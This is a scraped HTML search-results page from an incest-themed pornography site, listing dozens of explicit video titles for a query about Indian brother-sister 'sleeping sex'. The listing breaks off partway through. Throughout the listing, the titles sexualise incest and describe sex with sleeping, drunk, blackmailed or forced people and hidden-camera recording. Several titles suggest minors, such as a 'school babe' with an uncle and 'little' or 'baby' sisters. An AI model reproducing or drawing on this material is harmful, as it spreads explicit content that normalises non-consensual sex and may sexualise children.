

--- FILE ---
content_type: text/html
request_url: https://incestcreampie.pro/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/
body_size: 13384
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Creampie - indian brother sister sleeping sex video Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="indian brother sister sleeping sex video - 1000 - Russian Mom And Boy, Brother And Sister Baby, Little Sister Fucks Big Brother, Sex Porn Incest" />
        <link rel="alternate" hreflang="en" href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/popular/1/" />
 
        <link rel="canonical" href="https://incestcreampie.pro/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qZydrg8tG4R4zEUie5.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Creampie</span>.pro</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/search/family/"><i class="far fa-square"></i> Family Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="far fa-square"></i> Family Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>indian brother sister sleeping sex video @ Incest Creampie</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636710308112/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100b5d2910" src="/thumbs/112/3824942636710308112_0.jpg" alt="Brother Fucks Sleeping Stepsister" width="300" height="225">
                                <p>Brother Fucks Sleeping Stepsister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638113440741/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105eff43e5" src="/thumbs/741/3824942638113440741_0.jpg" alt="sleeping mom get a bang.Part 2 @ camschoolgirl.com" width="300" height="225">
                                <p>sleeping mom get a bang.Part 2 @ camschoolgirl.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637080391327/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10216c2e9f" src="/thumbs/327/3824942637080391327_0.jpg" alt="Sleeping Brother Tricks &amp; Fucks Blonde Teen SISTER- Alli Rae" width="300" height="225">
                                <p>Sleeping Brother Tricks &amp; Fucks Blonde Teen SISTER- Alli Rae</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639140494326/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109c36dbf6" src="/thumbs/326/3824942639140494326_0.jpg" alt="SISTER GETS SERIOUS ABOUT FUCKING ME INFRONT OS SLEEPING DAD" width="300" height="225">
                                <p>SISTER GETS SERIOUS ABOUT FUCKING ME INFRONT OS SLEEPING DAD</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638628244964/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107dae8de4" src="/thumbs/964/3824942638628244964_0.jpg" alt="No more pocket Pussy for BROTHER- Harmony Wonder" width="300" height="225">
                                <p>No more pocket Pussy for BROTHER- Harmony Wonder</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639796895509/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c356bf15" src="/thumbs/509/3824942639796895509_0.jpg" alt="Horny stepsister seduce older brother" width="300" height="225">
                                <p>Horny stepsister seduce older brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637534301137/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103c7a4bd1" src="/thumbs/137/3824942637534301137_0.jpg" alt="HOT StepSister Makes Sextape With Her Brother- To Make His GF Jealous" width="300" height="225">
                                <p>HOT StepSister Makes Sextape With Her Brother- To Make His GF Jealous</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637741241134/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1048cff32e" src="/thumbs/134/3824942637741241134_0.jpg" alt="Force extraction of honey from SISTERS PUSSY- BROTHER" width="300" height="225">
                                <p>Force extraction of honey from SISTERS PUSSY- BROTHER</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636959042559/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101a308bff" src="/thumbs/559/3824942636959042559_0.jpg" alt="Brunette Busty Sister gets me down" width="300" height="225">
                                <p>Brunette Busty Sister gets me down</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637708948911/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1046e335af" src="/thumbs/911/3824942637708948911_0.jpg" alt="BROTHER SISTER fool around with MOM in the house- Stevie Grey" width="300" height="225">
                                <p>BROTHER SISTER fool around with MOM in the house- Stevie Grey</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638442198742/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107297b6d6" src="/thumbs/742/3824942638442198742_0.jpg" alt="Brother fucks sister" width="300" height="225">
                                <p>Brother fucks sister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637887380526/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105185dc2e" src="/thumbs/526/3824942637887380526_0.jpg" alt="Brother Caught Skinny Step-Sister in Bathtube and Fuck her" width="300" height="225">
                                <p>Brother Caught Skinny Step-Sister in Bathtube and Fuck her</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/564522777293372527/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7d5967998303c6f" src="/thumbs/527/564522777293372527_0.jpg" alt="Stepsister Alex Coal Teaches Her Stepbrother How To Fuck A Pussy Hard" width="300" height="225">
                                <p>Stepsister Alex Coal Teaches Her Stepbrother How To Fuck A Pussy Hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637167552311/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10269e2737" src="/thumbs/311/3824942637167552311_0.jpg" alt="Sister Wasnt Supportive Of Her Brother" width="300" height="225">
                                <p>Sister Wasnt Supportive Of Her Brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6159683476294709713/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex" width="300" height="225">
                                <p>incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 40:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2272521685526471790/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f899e6ec22d646e" src="/thumbs/790/2272521685526471790_0.jpg" alt="Indian Uncle & Aunty Home Made - Movies." width="300" height="225">
                                <p>Indian Uncle & Aunty Home Made - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639238437216/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a20d5960" src="/thumbs/216/3824942639238437216_0.jpg" alt="BROTHER is SISTER&#039;s rebound dick- Katy Kiss" width="300" height="225">
                                <p>BROTHER is SISTER&#039;s rebound dick- Katy Kiss</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639392480384/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ab3bdc80" src="/thumbs/384/3824942639392480384_0.jpg" alt="Sister Helps Me In The Morning- Kenzie Madison" width="300" height="225">
                                <p>Sister Helps Me In The Morning- Kenzie Madison</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636585922273/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1003f32ee1" src="/thumbs/273/3824942636585922273_0.jpg" alt="Stripping SISTER while she cleans" width="300" height="225">
                                <p>Stripping SISTER while she cleans</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640117121469/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d66d01bd" src="/thumbs/469/3824942640117121469_0.jpg" alt="Baby SISTER fucks me- Haley Reed" width="300" height="225">
                                <p>Baby SISTER fucks me- Haley Reed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547031115939/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251961588a3" src="/thumbs/939/1426482547031115939_0.jpg" alt="Sleeping mom sex and 18 beautiful teen Halloween Special With A Threesome" width="300" height="225">
                                <p>Sleeping mom sex and 18 beautiful teen Halloween Special With A Threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732804249233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb969513691" src="/thumbs/233/2705852732804249233_0.jpg" alt="Sister caught not her brother jerking off" width="300" height="225">
                                <p>Sister caught not her brother jerking off</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639533458243/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b3a30343" src="/thumbs/243/3824942639533458243_0.jpg" alt="Layla love wants to fuck her BROTHER one last time!" width="300" height="225">
                                <p>Layla love wants to fuck her BROTHER one last time!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639367893346/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a9c4b162" src="/thumbs/346/3824942639367893346_0.jpg" alt="Brother and sister first time - WWW.FAPLIX.COM" width="300" height="225">
                                <p>Brother and sister first time - WWW.FAPLIX.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5657095249811803308/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e820a2839950cac" src="/thumbs/308/5657095249811803308_0.jpg" alt="incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions" width="300" height="225">
                                <p>incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639824751970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c4ffcd62" src="/thumbs/970/3824942639824751970_0.jpg" alt="Brunette Latina Sister Caught Brother &amp; Fucked Him- Gina Valentina" width="300" height="225">
                                <p>Brunette Latina Sister Caught Brother &amp; Fucked Him- Gina Valentina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4395753542405579319/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3d00da8e9f3fe237" src="/thumbs/319/4395753542405579319_0.jpg" alt="Petite Lenna Lux Is Caught Masturbating By Her Stepbrother So He Plunges His Cock Into His Step Sister's Pussy" width="300" height="225">
                                <p>Petite Lenna Lux Is Caught Masturbating By Her Stepbrother So He Plunges His Cock Into His Step Sister's Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640343395325/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e3e9abfd" src="/thumbs/325/3824942640343395325_0.jpg" alt="SISTER&#039;S Cooch is my go to thing" width="300" height="225">
                                <p>SISTER&#039;S Cooch is my go to thing</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895889966161/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="300" height="225">
                                <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7996785684202190121/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6efa4a3603ccf529" src="/thumbs/121/7996785684202190121_0.jpg" alt="blonde teen step sister anal surprise for step brother" width="300" height="225">
                                <p>blonde teen step sister anal surprise for step brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638358238898/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106d9696b2" src="/thumbs/898/3824942638358238898_0.jpg" alt="Sister Brutally punished and fucked by BROTHER- Xeena Mae" width="300" height="225">
                                <p>Sister Brutally punished and fucked by BROTHER- Xeena Mae</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6534402025785887926/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5aaedc058e8f8cb6" src="/thumbs/926/6534402025785887926_0.jpg" alt="cory chase in fucking my sleeping step sister" width="300" height="225">
                                <p>cory chase in fucking my sleeping step sister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638098931981/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105e21e10d" src="/thumbs/981/3824942638098931981_0.jpg" alt="Hot Brunette Teen Sister Lets Brother Touch Her Virgin Pussy- Ava Haze" width="300" height="225">
                                <p>Hot Brunette Teen Sister Lets Brother Touch Her Virgin Pussy- Ava Haze</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6136696139203457538/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5529ec9fffbbb202" src="/thumbs/538/6136696139203457538_0.jpg" alt="Little Teen Step Sister Jessae Rosae Fucked By Big Dick Family Step Brother" width="300" height="225">
                                <p>Little Teen Step Sister Jessae Rosae Fucked By Big Dick Family Step Brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639590431355/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b7085a7b" src="/thumbs/355/3824942639590431355_0.jpg" alt="Brother Slides In His Cock Bymistake- Liv Wild" width="300" height="225">
                                <p>Brother Slides In His Cock Bymistake- Liv Wild</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7864606918891500925/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6d24b253029b757d" src="/thumbs/925/7864606918891500925_0.jpg" alt="Brother Creampies Petite Emo Sister - Avery Moon - Family Therapy" width="300" height="225">
                                <p>Brother Creampies Petite Emo Sister - Avery Moon - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 25:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7845297665025540207/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ce018a9010c806f" src="/thumbs/207/7845297665025540207_0.jpg" alt="Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4" width="300" height="225">
                                <p>Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7440518785272921523/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="67420869e4d03db3" src="/thumbs/523/7440518785272921523_0.jpg" alt="Sister a. after masturbating a. by her massive cum in her mouth" width="300" height="225">
                                <p>Sister a. after masturbating a. by her massive cum in her mouth</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638519039530/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="300" height="225">
                                <p>Sleeping little sister gets a secret creampie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1826666070033649188/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19599f1cd39d4e24" src="/thumbs/188/1826666070033649188_0.jpg" alt=""swap sister says: ""we should fuck each other's step brothers"" - sis swap"" width="300" height="225">
                                <p>"swap sister says: ""we should fuck each other's step brothers"" - sis swap"</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896801798651/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a084f9fb" src="/thumbs/651/1892856896801798651_0.jpg" alt="Indian Desi Aunty Fuck With Uncle" width="300" height="225">
                                <p>Indian Desi Aunty Fuck With Uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg" alt="Indian wife, her brother & her husband" width="300" height="225">
                                <p>Indian wife, her brother & her husband</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637853724397/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104f844eed" src="/thumbs/397/3824942637853724397_0.jpg" alt="BROTHER blackmails drunk SISTER- Gina Valentina" width="300" height="225">
                                <p>BROTHER blackmails drunk SISTER- Gina Valentina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639094185722/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1099743efa" src="/thumbs/722/3824942639094185722_0.jpg" alt="SLEEPING brother woken up to FUCK" width="300" height="225">
                                <p>SLEEPING brother woken up to FUCK</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1198977579115667968/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10a39fc178d8e200" src="/thumbs/968/1198977579115667968_0.jpg" alt="Indian couple on vacation in hotel room enjoying sex after busy day out with friend and family members recorded by hidden cam!." width="300" height="225">
                                <p>Indian couple on vacation in hotel room enjoying sex after busy day out with friend and family members recorded by hidden cam!.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5009607586113515925/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4585b38eba65f195" src="/thumbs/925/5009607586113515925_0.jpg" alt="xxx incest porn can show a brother and sister getting passionate together." width="300" height="225">
                                <p>xxx incest porn can show a brother and sister getting passionate together.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637233084494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102a86184e" src="/thumbs/494/3824942637233084494_0.jpg" alt="Sister and brother leaked sextape - more at devilgirlz.com" width="300" height="225">
                                <p>Sister and brother leaked sextape - more at devilgirlz.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1588903576908504494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="160ceb6283fa9dae" src="/thumbs/494/1588903576908504494_0.jpg" alt="Indian school babe got fucked by uncle" width="300" height="225">
                                <p>Indian school babe got fucked by uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5872265307046876727/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="517e7a2f25611637" src="/thumbs/727/5872265307046876727_0.jpg" alt="Brother and Sister Fuck During Family Camping Trip" width="300" height="225">
                                <p>Brother and Sister Fuck During Family Camping Trip</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8128459924978527578/" class="trd">
                            <div class="thumb-image rectangle-ratio">
